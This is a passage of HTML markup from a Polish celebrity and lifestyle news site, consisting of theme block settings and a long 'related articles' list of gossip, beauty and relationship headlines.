button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"141","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "3309";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "111";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="nofollow bookmark" class="td-image-wrap " title="7 popularnych przesądów, które blokują BOGACTWO!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e8c3ae4499bba0a7ab36d91c3f613b8d.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="bookmark" title="7 popularnych przesądów, które blokują BOGACTWO!">7 popularnych przesądów, które blokują BOGACTWO!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6746517feaeca91a3f7be97a0689ccbf.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="bookmark" title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!">Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="nofollow bookmark" class="td-image-wrap " title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-11.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="bookmark" title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!">Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="nofollow bookmark" class="td-image-wrap " title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b671b56692d2f729c41189e12045bfd.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="bookmark" title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?">Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-6.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="bookmark" title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!">Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="Dominika Gwit jest w ciąży!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-10.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="bookmark" title="Dominika Gwit jest w ciąży!">Dominika Gwit jest w ciąży!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="nofollow bookmark" class="td-image-wrap " title="Sylwia Bomba pokazała nowego partnera!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-9.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="bookmark" title="Sylwia Bomba pokazała nowego partnera!">Sylwia Bomba pokazała nowego partnera!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="nofollow bookmark" class="td-image-wrap " title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4be2c2bf71c34709a16c7c4bdc82d341.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="bookmark" title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!">5 porannych nawyków, dzięki którym Twoja cera będzie promienna!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="nofollow bookmark" class="td-image-wrap " title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/d0561fbc8d60c5d8706e33b573698f56.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="bookmark" title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!">Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="nofollow bookmark" class="td-image-wrap " title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/2-8.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="bookmark" title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?">Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="nofollow bookmark" class="td-image-wrap " title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4-7-696x726.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="bookmark" title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?">Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="nofollow bookmark" class="td-image-wrap " title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/2-6.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="bookmark" title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;">Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="nofollow bookmark" class="td-image-wrap " title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4eee8dc18738ccc3e39ed593c4d44666.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="bookmark" title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!">Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/Bez-tytulu.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="bookmark" title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!">Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="nofollow bookmark" class="td-image-wrap " title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/5-3.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="bookmark" title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!">Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="nofollow bookmark" class="td-image-wrap " title="Sebastian Fabijański znika z mediów społecznościowych?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-4-696x699.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="bookmark" title="Sebastian Fabijański znika z mediów społecznościowych?">Sebastian Fabijański znika z mediów społecznościowych?</a></h3>
                    
                    <div class="td-editor-date">
